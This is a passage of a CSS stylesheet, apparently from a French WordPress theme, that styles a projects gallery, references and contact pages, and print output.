		width: 1500px;
		height: 575px;
		/*overflow: hidden;*/
		overflow-x: auto;
		overflow-y: hidden;
		white-space:nowrap;
	}

	.reaGallery img + img {
		margin-left: -4px;
	}

	#primary.realisations {
		margin-top: 50px;
	}

	#primary.realisations #reaVignettesMenu {
		list-style-type:none;
		margin-bottom: 50px;
		line-height: 0;
		/*word-spacing: -4px;*/ /* vire l'espace à droite des li */
		font-size: 0;
	}

	#primary.realisations #reaVignettesMenu li {
		margin: 0 10px 0 0;
		display: inline-block;
		font-size: 16px;
		font-size: 1rem;
	}

	#primary.realisations #reaVignettesMenu li a {
		display: inline-block;
		opacity: 0.3;
	}

	#primary.realisations #reaVignettesMenu li a:hover {
		opacity: 1;
	}

	#primary.realisations #reaVignettesMenu li.current {
		opacity: 1;
	}


	/* Nos références */

	.page-template-page-references-php .site-content {
		margin-top: 155px;
	}

	#primary.references .entry-content p {
		font-size: 23px;
		font-size: 1.6428571rem;
		line-height: 32px;
		line-height: 2.2857142rem;
		color: #442b48;
		margin: 38px 0px;
	}


	/* Nous contacter */
	.page-template-page-contact-php .site-content {
		margin-top: 200px;
	}

	#primary.contact .entry-content h2 {
		font-size: 38px;
		font-size: 2.7142857rem;
		line-height: 42px;
		line-height: 3rem;
		margin: 37px 0px;
	}

	#primary.contact .entry-content p {
		font-size: 28px;
		font-size: 2rem;
		line-height: 32px;
		line-height: 2.2857142rem;
		margin: 38px 0px;
	}

}

/*
#wpadminbar {display: none;}

html {
    margin-top: 0px !important;
}
*/

/* =Print
----------------------------------------------- */

@media print {
	body {
		background: none !important;
		color: #000;
		font-size: 10pt;
	}
	footer a[rel=bookmark]:link:after,
	footer a[rel=bookmark]:visited:after {
		content: " [" attr(href) "] "; /* Show URLs */
	}
	a {
		text-decoration: none;
	}
	.entry-content img,
	.comment-content img,
	.author-avatar img,
	img.wp-post-image {
		border-radius: 0;
		box-shadow: none;
	}
	.site {
		clear: both !important;
		display: block !important;
		float: none !important;
		max-width: 100%;
		position: relative !important;
	}
	.site-header {
		margin-bottom: 72px;
		margin-bottom: 5.142857143rem;
		text-align: left;
	}
	.site-header h1 {
		font-size: 21pt;
		line-height: 1;
		text-align: left;

	}
	.site-header h2 {
		color: #000;
		font-size: 10pt;
		text-align: left;
	}
	.site-header h1 a,
	.site-header h2 a {
		color: #000;
	}
	.author-avatar,
	#colophon,
	#respond,
	.commentlist .comment-edit-link,
	.commentlist .reply,
	.entry-header .comments-link,
	.entry-meta .edit-link a,
	.page-link,
	.site-content nav,
	.widget-area,
	img.header-image,
	.main-navigation {
		display: none;
	}
	.wrapper {
		border-top: none;
		box-shadow: none;
	}
	.site-content {
		margin: 0;
		width: auto;
	}

	.entry-header .entry-title,
	.entry-title {
		font-size: 21pt;
	}
	footer.entry-meta,
	footer.entry-meta a {
		color: #444;
		font-size: 10pt;
	}
	.author-description {
		float: none;
		width: auto;
	}

	/* Comments */
	.commentlist > li.comment {
		background: none;
		position: relative;
		width: auto;
	}
	.commentlist .avatar {
		height: 39px;
		left: 2.2em;
		top: 2.2em;
		width: 39px;
	}
	.comments-area article header cite,
	.comments-area article header time {
		margin-left: 50px;
		margin-left: 3.57142857rem;
	}
}
